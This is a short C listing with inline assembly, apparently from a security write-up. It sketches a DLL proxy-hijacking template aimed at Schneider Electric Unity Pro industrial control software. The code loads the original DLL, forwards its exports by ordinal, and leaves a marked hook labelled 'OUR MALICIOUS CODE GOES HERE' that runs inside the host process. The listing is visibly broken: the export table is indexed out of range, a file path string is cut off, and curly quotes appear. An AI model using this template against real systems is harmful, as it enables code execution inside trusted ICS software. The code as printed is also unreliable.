 // array that contains on original DLL exports
void *(table[3]);
__declspec(naked) void MyAsmArmStream(char* pAsmBuf, int* pInt1, int* pInt2)
{
__asm {
push ebp
mov ebp, esp
pushad
pushfd
}
// OUR MALICIOUS CODE GOES HERE !!!!
__asm {
popfd
popad
pop ebp
jmp table[0]
}
}
__declspec(naked) void __cdecl freeBinaryBuffer ( void )
{
__asm jmp table[4]
}
__declspec(naked) void __cdecl theOptimizer ( void )
{
__asm jmp table[8]
}
void localDllMain( void )
{
/* Handle on the original Dll */
HINSTANCE hOriginalDll;
hOriginalDll = LoadLibraryA(“C:\\Program Files (x86)\\Schneider Electric\\Unity Pro\
table[0] = GetProcAddress(hOriginalDll, MAKEINTRESOURCEA(1));
table[1] = GetProcAddress(hOriginalDll, MAKEINTRESOURCEA(2));
table[2] = GetProcAddress(hOriginalDll, MAKEINTRESOURCEA(3));
return;
}
void localDllClose( void )
{
return;
}
BOOL WINAPI DllMain(HINSTANCE hDll, DWORD fdwReason, LPVOID lpvReserved)
{
if ( fdwReason == DLL_PROCESS_DETACH )
{
localDllClose( );
}
if ( fdwReason == DLL_PROCESS_ATTACH )
{
localDllMain( );
}
return TRUE;
}